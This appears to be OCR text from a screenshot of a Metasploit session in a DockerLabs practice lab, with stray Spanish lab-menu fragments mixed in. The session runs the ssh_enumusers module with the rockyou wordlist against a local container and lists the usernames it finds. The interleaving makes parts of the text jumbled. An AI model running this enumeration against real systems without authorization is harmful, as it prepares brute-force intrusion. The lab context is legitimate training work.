 msf6 auxiliary(scanner/ssh/ssh_enumusers) > set RHOSTS 172.17.0.2
RHOSTS => 172.17.0.2
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/wordlists/rockyou.txt
USER_FILE => /usr/share/wordlists/rockyou.txt
Dockerlabs
msf6 auxiliary(scanner/ssh/ssh_enumusers) > show options
Module options (auxiliary/scanner/ssh/ssh_enumusers):
Name Current Setting Required Description
CHECK_FALSE true no Check for false positives (random username)
DB_ALL_USERS false no Add all users in the current database to the list
Muy fácil
Instrucciones
de uso
Proxies no A proxy chain of format type:host:port[,type:host:port
RHOSTS 172.17.0.2 yes The target host(s), see https://docs.metasploit.com/do
t.html
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads (max one per host)
Muy fácil 140.1MB
THRESHOLD 10 yes Amount of seconds needed before a user is considered f
USERNAME no Single username to test (username spray)
USER_FILE /usr/share/wordlists/rockyou.txt no File containing usernames, one per line
Muy fácil 182.4MB Vacaciones
Auxiliary action:
Name Description
Muy fácil 105MB BreakMySSH
Malformed Packet Use a malformed packet
Muy fácil 115.6MB Obsession
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 172.17.0.2:22 - SSH - Using malformed packet technique
[*] 172.17.0.2:22 - SSH - Checking for false positives
[*] 172.17.0.2:22 - SSH - Starting scan
[+] 172.17.0.2:22 - SSH - User 'lovely' found
[+] 172.17.0.2:22 - SSH - User 'root' found
[+] 172.17.0.2:22 - SSH - User 'nobody' found
[+] 172.17.0.2:22 - SSH - User 'games' found
[+] 172.17.0.2:22 - SSH - User 'backup' found
[+] 172.17.0.2:22 - SSH - User 'daemon' found
[+] 172.17.0.2:22 - SSH - User 'man' found
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) >